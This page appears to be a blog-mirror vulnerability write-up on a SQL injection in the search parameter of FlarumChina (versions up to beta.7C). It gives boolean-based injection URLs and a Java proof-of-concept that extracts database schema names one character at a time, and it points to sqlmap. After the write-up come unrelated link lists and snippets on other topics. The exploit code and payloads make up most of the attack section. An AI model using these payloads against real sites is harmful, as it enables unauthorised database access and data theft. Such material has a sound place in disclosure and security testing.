FlarumChina SQL injection Vulnerability
First,We need to download our vulnerable program in GitHub
links:https://github.com/skywalker512/FlarumChina/
Vulnerable versions: <= FlarumChina-beta.7C

When the build is completed, the following image will be displayed

So,The SQL Injection Vulnerability in Search Engine
You just need to visit the following links to make your judgment:
(1).http://127.0.0.1/?q=1%' and 1=1 --+

(2).http://127.0.0.1/?q=1%' and 1=2 --+

So, by returning the different pages mentioned above, we can see that there is a SQL injection vulnerability in this place.
Of course, I also wrote a script in Java to get the database name.
Although not perfect.
Principle:
http://localhost/?q=1%' and substr((select schema_name from information_schema.schemata limit 1,1),1,1)='f' --+

This link is returned when the page is normal.
So use this link to judge in my Java program
Java Poc:
import java.io.BufferedReader;
import java.io.FileReader;
import java.io.IOException;
import java.io.InputStreamReader;
import java.net.MalformedURLException;
import java.net.URL;
import java.net.URLConnection; public class work { public static void main(String[] args) throws IOException {
BufferedReader in = null;
URL url = null;
String str = null;
for(int j=0;j<6;j++) {
String bm=String.valueOf(j);
System.out.print(bm+":");
for (int i=1;i<25;i++) {
String cs=String.valueOf(i);
in = new BufferedReader(new FileReader("C:\\Users\\DELL\\Desktop\\superdic.txt"));
while((str = in.readLine()) != null) {
String urlPath = "http://localhost/?q=1%%27%20and%20substr((select%20schema_name%20from%20information_schema.schemata%20limit%20"+bm+",1),"+cs+",1)='"+str+"'%20--+";
try {
url = new URL(urlPath);
} catch (MalformedURLException e) {
System.out.println("error:"+cs);
}
URLConnection conn = url.openConnection();
conn.setDoInput(true);
BufferedReader br = new BufferedReader(new InputStreamReader(conn.getInputStream()));
StringBuilder sb = new StringBuilder();
String line = null;
while((line = br.readLine()) != null) {
sb.append(line);
}
if(sb.indexOf("http://localhost/d/2") != -1) {
if("+".equals(str)) {
break;
}
System.out.print(str);
break;
}
}
if("+".equals(str)) {
break;
}
}
System.out.print("\n");
}
in.close();
} }

Because I don't know how many databases there are, I'm going to run six for loops for the time being.
So the fifth line returned by the script does not have any output.
You can also use sqlmap directly to obtain of data.
Database:

But most websites are delayed, so script testing is recommended.
FlarumChina SQL injection Vulnerability的更多相关文章
- Cacti /graphs_new.php SQL Injection Vulnerability
catalogue . 漏洞描述 . 漏洞触发条件 . 漏洞影响范围 . 漏洞代码分析 . 防御方法 . 攻防思考 1. 漏洞描述 other SQL injection vulnerability ...
- DRUPAL-PSA-CORE-2014-005 && CVE-2014-3704 Drupal 7.31 SQL Injection Vulnerability /includes/database/database.inc Analysis
目录 . 漏洞描述 . 漏洞触发条件 . 漏洞影响范围 . 漏洞代码分析 . 防御方法 . 攻防思考 1. 漏洞描述 Use Drupal to build everything from perso ...
- Dede(织梦) CMS SQL Injection Vulnerability
测试方法: @Sebug.net dis本站提供程序(方法)可能带有攻击性,仅供安全研究与教学之用,风险自负! # Dede Cms All Versions Sql Vulnerability ...
- MyBB 18 SQL Injection Vulnerability
<?php error_reporting(0); ?> <form method="post" action=""> Input a ...
- Zabbix 3.0.3 SQL Injection
Zabbix version 3.0.3 suffers from a remote SQL injection vulnerability. ============================ ...
- Portswigger web security academy:SQL injection
Portswigger web security academy:SQL injection 目录 Portswigger web security academy:SQL injection SQL ...
- CVE: 2014-6271、CVE: 2014-7169 Bash Specially-crafted Environment Variables Code Injection Vulnerability Analysis
目录 . 漏洞的起因 . 漏洞原理分析 . 漏洞的影响范围 . 漏洞的利用场景 . 漏洞的POC.测试方法 . 漏洞的修复Patch情况 . 如何避免此类漏洞继续出现 1. 漏洞的起因 为了理解这个漏 ...
- SQL injection
SQL injection is a code injection technique, used to attack data-driven applications, in which malic ...
- ref:Manual SQL injection discovery tips
ref:https://gerbenjavado.com/manual-sql-injection-discovery-tips/ Manual SQL injection discovery tip ...
随机推荐
- Subarray Sum & Maximum Size Subarray Sum Equals K && Subarray Sum Equals K
Subarray Sum Given an integer array, find a subarray where the sum of numbers is zero. Your code sho ...
- YOLO(v1)
<You Only Look once:Unified,Real-Time Object Dectection> 以前的图像检测网络其实都是在分类网络的基础上进行修改,而YoLo是将检测问 ...
- Linux文件系统3--打开文件
1.前言 本文所述关于文件管理的系列文章主要是对陈莉君老师所讲述的文件系统管理知识讲座的整理. Linux可以支持不同的文件系统,它源于unix文件系统,也是unix文件系统的一大特色. 本文将以不同 ...
- 【转】 Linux常用文件操作命令
1 改变目录 要进入相应的目录我们可以使用Linux下的改变目录命令cd (ChangeDirectory). 下面我要进入到/tmp目录下,如下操作: [root@bestlinux ~]# cd ...
- mysql系列一、mysql数据库规范
一. 表设计 库名.表名.字段名必须使用小写字母,“_”分割. 库名.表名.字段名必须不超过12个字符. 库名.表名.字段名见名知意,建议使用名词而不是动词. 表必须使用InnoDB存储引擎. 表必须 ...
- 解读使用Daisy-chain(菊花链)方式筛选一定范围内素数的代码
go version go1.11 windows/amd64 本文为解读 参考链接1 中的 菊花链 一节 的示例程序,此程序和 参考链接2 中代码有些类似:前者有范围,后者是无限循环.清楚了 参考链 ...
- android 获取手机GSM/CDMA信号信息,并获得基站信息
本文转自:http://software.intel.com/zh-cn/blogs/2011/12/16/android-gsmcdma/ 在Android中我们常用的轻松获取WIFI信号列表,那如 ...
- 使用@font-family时各浏览器对字体格式(format)的支持情况
说到浏览器对@font-face的兼容问题,这里涉及到一个字体format的问题,因为不同的浏览器对字体格式支持是不一致的,这样大家有必要了解一下,各种版本的浏览器支持什么样的字体,前面也简单带到了有 ...
- Neural style transfer
网络风格迁移 作者:无用 本文通过学习吴恩达视频所做笔记 目录 简介 可视化卷积层 构建风格迁移网络 一.网络风格迁移简介 二.可视化卷积层 可视化深层卷积网络???这个问题我看过一篇文章,我会在后补 ...
- Ext.js入门:TreePanel(九)
一:最简单的树 二:通过TreeNode自定义静态树 三:用TreeLoader加载数据生成树 四:解决IE下非正常加载节点问题 五:使用TreeNodeUI 六:带有checkbox的树 七:编辑树 ...
